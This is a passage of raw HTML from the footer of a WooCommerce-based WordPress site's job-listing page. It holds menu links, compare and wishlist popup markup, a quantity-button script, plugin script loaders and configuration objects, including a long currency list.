class="menu-footer-link-resources-container"><ul id="menu-footer-link-resources" class="menu"><li id="menu-item-4318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4318"><a href="https://simplycreativearts.com/team/">Our Team</a></li><li id="menu-item-4319" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3189 current_page_item menu-item-4319"><a href="https://simplycreativearts.com/job-list/" aria-current="page">Job Post</a></li><li id="menu-item-4320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4320"><a href="https://simplycreativearts.com/job-details/">Job Details</a></li><li id="menu-item-4321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4321"><a href="https://simplycreativearts.com/help/">Help</a></li><li id="menu-item-4322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4322"><a href="https://simplycreativearts.com/privacy-policy-2/">Privacy &#038; Policy</a></li></ul></div></div></div><div class="col-xxl-3 col-xl-3 col-lg-3 col-md-6 col-sm-6"></div>                  </div>
               </div>
            </div>
            
            <div class="footer__bottom">
               <div class="container">
                  <div class="footer__bottom-inner">
                     <div class="row">
                        <div class="col-sm-12 text-center">
                           <div class="footer__copyright">
                              <p>Copyright © 2023 . All Rights Reserved</p>
                           </div>
                        </div>
                                             </div>
                  </div>
               </div>
            </div>
         </div>
      </footer>
      <!-- footer area end --><a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/harry\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
						                        <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
										Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
											<li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="cxla" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="3i06" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="wjiw" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="0bab" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="kqk0" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="7q0p" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ir7r" checked/><span class="move">Add to cart</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ux3i" checked/><span class="move">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ayje" checked/><span class="move">Content</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="d0wf" checked/><span class="move">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ehqj" checked/><span class="move">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="zmuk" checked/><span class="move">Additional information</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
					                        <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
					                    <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-click-outside-yes woosc-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
									                                        <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
									                                    <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
								                                    <div class="woosc-bar-notice">
										Click outside to hide the comparison bar                                    </div>
								                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
								                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
								                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
								<div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
									Compare                                </div>
                            </div>

							                        </div>
                    </div>
					<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>    <script type='text/javascript'>
    jQuery( function( $ ) {
        if ( ! String.prototype.getDecimals ) {
            String.prototype.getDecimals = function() {
                var num = this,
                    match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
                if ( ! match ) {
                    return 0;
                }
                return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
            }
        }
        // Quantity "plus" and "minus" buttons
        $( document.body ).on( 'click', '.plus, .minus', function() {
            var $qty        = $( this ).closest( '.quantity' ).find( '.qty'),
                currentVal  = parseFloat( $qty.val() ),
                max         = parseFloat( $qty.attr( 'max' ) ),
                min         = parseFloat( $qty.attr( 'min' ) ),
                step        = $qty.attr( 'step' );

            // Format values
            if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
            if ( max === '' || max === 'NaN' ) max = '';
            if ( min === '' || min === 'NaN' ) min = 0;
            if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

            // Change the value
            if ( $( this ).is( '.plus' ) ) {
                if ( max && ( currentVal >= max ) ) {
                    $qty.val( max );
                } else {
                    $qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            } else {
                if ( min && ( currentVal <= min ) ) {
                    $qty.val( min );
                } else if ( currentVal > 0 ) {
                    $qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            }

            // Trigger change event
            $qty.trigger( 'change' );
        });
    });
    </script>
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	

<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_color"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/simplycreativearts.com\/job-list\/","terms_per_page":"10","currency_format":{"symbol":"&#36;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"bcc799c50f","render_remaining_terms":"5b4de53ca7","get_filter_terms":"087e977d7e"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.11.1" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/simplycreativearts.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/lazy.js?ver=1751148345" id="zoom-instagram-widget-lazy-load-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/index.js?ver=2.2.7" id="zoom-instagram-widget-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.4.8" id="print-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.4.8" id="table-head-fixer-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.4.8" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="woosc-frontend-js-extra">
/* <![CDATA[ */
var woosc_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"e671d3a3d1","hash":"6","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"no","click_outside":"yes","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.4.8" id="woosc-frontend-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.min.js?ver=4.2.6" id="slick-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"a7c0c60f11","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https:\/\/simplycreativearts.com\/layouts\/header-justify\/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.6" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"470b159ff0","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https:\/\/simplycreativearts.com\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.5" id="woosw-frontend-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/simplycreativearts.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/simplycreativearts.com","admin_url":"https:\/\/simplycreativearts.com\/wp-admin\/","admin_email":"admin@simplycreativearts.com","assets_url":"https:\/\/simplycreativearts.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/simplycreativearts.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"3189","zoom_connection_check_nonce":"df58cf2248","ticket_status_nonce":"2142a4d703","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 25, 2026","time_format":"g:i a","time_format_string":"8:12 